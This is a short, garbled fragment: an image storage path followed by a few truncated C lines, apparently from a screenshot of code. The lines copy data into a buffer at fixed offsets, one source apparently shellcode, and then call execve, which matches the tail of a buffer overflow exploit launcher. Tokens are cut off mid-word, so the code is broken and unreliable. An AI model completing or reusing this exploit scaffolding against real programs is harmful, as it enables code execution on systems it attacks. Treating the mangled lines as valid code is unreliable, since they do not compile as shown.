
memcpy(&buf[260],re
memcpy(&buf[330],shel
bufExe[1] = buf;
execve(bufExe[0],bufE
return
0x0;
}